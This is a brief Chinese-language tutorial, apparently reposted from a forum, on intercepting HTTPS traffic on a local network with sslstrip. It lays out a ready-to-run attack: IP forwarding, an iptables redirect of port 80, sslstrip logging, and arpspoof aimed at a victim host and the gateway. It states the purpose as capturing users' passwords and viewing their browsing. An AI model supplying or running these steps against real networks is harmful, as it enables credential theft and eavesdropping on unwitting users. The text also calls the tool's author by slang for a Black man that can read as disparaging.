 攻防：运用 sslstrip 进行中间人攻击（Bypasshttps）漏洞预警-电脑资料

大家都知在内网进行中间人攻击可以使得攻击者更有效地截获内网用户的密码及隐秘信息，

。在 BackTrack 环境下使用 EtterCap or ArpSpoof 工具即可. 但 Ettercap 支持的协议中, 仅对 HTTP、FTP、Telnet、SMTP 等以明文传输的协议有效. 对 HTTPS 这样用了 OpenSSL 的就没办法了..... 直到刚在 US 举行的 black hat 2009 会上，一老黑发布的名为 sslstrip 的 software，变像的解决了此问题.

用法分为以下几步:

1) 用命令 echo "1" > /proc/sys/net/ipv4/ip_forward 将你的机子进入 forwarding mode.

2) 用命令 iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000 使 iptables 把所有 http 数据导入 sslstrip.

3) 运行 sslstrip -a -w ssllog (写入文本)

4) 运行 arpspoof -i eth0 -t 192.168.1.15 (目标) 192.168.1.1 (网关)

接下来就耐心等待吧! ;) 要提下的是生成的 log 文件如 ssllog 其实是 html 格式的.用 konquer 可以打开，这样连目标在看的网页面也一清二楚了. 以上均在自个的 LAN 和 BT3 下测试完成.